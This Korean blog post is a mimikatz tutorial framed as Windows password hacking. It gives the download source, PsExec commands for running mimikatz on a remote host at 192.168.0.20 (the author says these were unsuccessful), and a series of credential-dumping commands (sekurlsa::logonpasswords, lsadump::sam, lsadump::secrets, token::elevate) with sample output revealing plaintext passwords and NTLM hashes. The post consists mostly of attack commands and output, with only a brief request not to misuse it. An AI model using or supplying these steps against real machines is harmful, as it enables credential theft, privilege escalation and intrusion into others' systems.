mimikatz 를 이용한 윈도우 비밀번호 해킹을 설명하겠습니다.

다운로드 : https://github.com/gentilkiwi/mimikatz/releases

gentilkiwi/mimikatz

A little tool to play with Windows security. Contribute to gentilkiwi/mimikatz development by creating an account on GitHub.

github.com

가끔 바이러스로 판단을 합니다. 아무래도 해킹툴이다보니 당연하다고 생각하고 조심히 사용하시기 바랍니다.

mimikatz 를 실행할때는 cmd.exe를 "관리자 권한"으로 실행

C:\PsExec.exe \\192.168.0.20 -c C:\Users\user\Desktop\mimikatz_trunk\Win32\mimikatz.exe

C:\Users\user\Desktop\mimikatz_trunk\Win32\mimikatz.exe /accepteula \\192.168.0.20 cmd.exe

PsExec.exe를 설치후에 시도를 해보았으나 정확한 원격이 걸리는지 확인은 안되었으며,

아직까지 성공적인 결과는 아직 얻지 못했습니다.

명령어들 모음과 예시들이며 다양한 공격을 시도 할 수 있습니다.

debug 모드 변경

mimikatz# privilege::debug

privilege '20' OK

윈도우 비밀번호 평문으로 출력이 됩니다.

mimikatz# sekurlsa::logonpasswords

Authentication Id : 0 ; xxxxx (00000000:00xxxxx1)

Session : Interactive from 1

User Name : Administrator,user

Domain : EXADATA,win7x86

SID : S-1-5-21-xx

msv:

[00000003] Primary

* Username : Administrator

* Domain : EXADATA

* NTLM : ea620aaaaaab08aaaaabbdsfaaaaaax

* SHA1 : ee199ebc98caaaaaadfsfaaaaaa

tspkg :

* Username : Administrator

* Domain : EXADATA

* Password : P@ssw0rd

wdigest :

* Username : Administrator

* Domain : EXADATA

* Password : P@ssw0rd

kerberos :

* Username : Administrator

* Domain : EXADATA

* Password : P@ssw0rd

윈도우 vault 값 리스트

mimikatz# vault::list

Name : Administrator's Vault

Path :

C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-

B380-DD4A704DDB28

Items (0)

Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}

Name : Windows Vault

Path : C:\Users\Administrator\AppData\Local\Microsoft\Vault

Items (0)

윈도우 token

mimikatz # token::elevate

Token Id : 0

User name :

SID name : NT AUTHORITY\SYSTEM

448 21440 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p)

Primary

-> Impersonated !

* Process Token : 10211176 EXADATA\Administrator S-1-5-21-

3350660802-243114697-3461100895-500 (16g,23p) Primary

* Thread Token : 17350275 NT AUTHORITY\SYSTEM S-1-5-18

(04g,30p) Impersonation (Delegation)

mimikatz # lsadump::sam

Domain : EXADATA

SysKey : d7e3d100sdf90sd890f8sd0f80

SAMKey : 1cb0d9808f09ds8f908s09fd098

RID : 000001f4 (500)

User : Administrator

LM :

NTLM : ea62sdf0sd908089s0d8f908ghj789

mimikatz # lsadump::secrets

Domain : EXADATA

SysKey : d7e3d1c13341ea4a000c97f8dbc7a11b

Policy subsystem is : 1.11

LSA Key(s) : 1, default {86648e9a-dcad-6300-0675-edd6e1f91b3d}

[00] {86648e9a-dcad-sf809s8f0s3d}

3d198bd4e0501dcf8427e1ffsf980809sfa

Secret : DefaultPassword

old/text: P@ssw0rd

mimikatz 사용법과 메타익스플로잇에 관한 연계된 설명이므로 많은 도움이 될 것 같습니다.

악용을 하지 마시고 좋은 부분으로 사용하여주셨으면 좋겠습니다.

'* IT > Digital forensic' 카테고리의 다른 글



| [울산지방경찰청 및 수원남부경찰서]온라인 명예훼손관련 출석통지서 관련 바이러스 메일 (0) | 2019.02.11 |

|---|---|

| 어셈블리어 기초 (0) | 2012.02.05 |

| 올리디버거 Crack me 문제풀이1 (1) | 2012.02.05 |

| 올리디버거(OllyDbg) 사용법과 다운로드 (0) | 2012.02.03 |